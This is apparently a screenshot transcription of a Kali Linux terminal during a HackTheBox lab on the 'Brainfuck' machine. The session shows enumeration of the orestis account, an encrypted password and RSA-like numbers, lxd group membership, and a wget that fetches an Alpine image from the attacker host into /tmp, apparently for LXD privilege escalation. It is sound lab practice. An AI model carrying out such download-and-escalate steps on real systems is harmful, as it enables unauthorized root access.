 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:24
orestis@brainfuck: /tmp
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/HTB/brainfuck × kali@kali:~/HTB/brainfuck × kali@kali:~ × www × sup3rs3cr3t × orestis@brainfuck: /tmp × root@kali: /home/kali/HTB/brainfuck/lxd-alpine-builder ×
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Mon Oct  3 19:41:38 2022 from 10.10.14.23
orestis@brainfuck:~$ ls -la
total 56
drwxr-xr-x 7 orestis orestis 4096 Oct  3 19:29 .
drwxr-xr-x 3 root    root    4096 Sep 15 12:43 ..
lrwxrwxrwx 1 root    root       9 Sep 15 12:15 .bash_history → /dev/null
-rw-r--r-- 1 orestis orestis  220 Apr 13  2017 .bash_logout
-rw-r--r-- 1 orestis orestis 3771 Apr 13  2017 .bashrc
drwx------ 2 orestis orestis 4096 Sep 15 12:43 .cache
drwxr-xr-x 3 root    root    4096 Sep 15 12:43 .composer
-rw------- 1 orestis orestis  619 Apr 29  2017 debug.txt
-rw-rw-r-- 1 orestis orestis  580 Apr 29  2017 encrypt.sage
drwx------ 3 orestis orestis 4096 Sep 15 12:43 mail
-rw------- 1 orestis orestis  329 Apr 29  2017 output.txt
-rw-r--r-- 1 orestis orestis  655 Apr 13  2017 .profile
drwx------ 8 orestis orestis 4096 Sep 15 12:43 .sage
drwx------ 2 orestis orestis 4096 Sep 15 12:43 .ssh
-r-------- 1 orestis orestis   33 Apr 29  2017 user.txt
orestis@brainfuck:~$ cat output.txt
Encrypted Password: 4464191482107407193029781458985174670059347077041711180464892001839630524695612733715093608114410640528413484585139254108086265238684086976862243803869080347255027804246
3029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
orestis@brainfuck:~$ cat debug.txt
7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346​8
37238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
orestis@brainfuck:~$ id
uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
orestis@brainfuck:~$ sudo -l
[sudo] password for orestis:
^Csudo: 1 incorrect password attempt
orestis@brainfuck:~$ cd /tmp
orestis@brainfuck:/tmp$ wget 10.10.14.30:8000/alpine-v3.16-x86_64-20221120_0723.tar.gz
Right Control
13:24
20.11.2022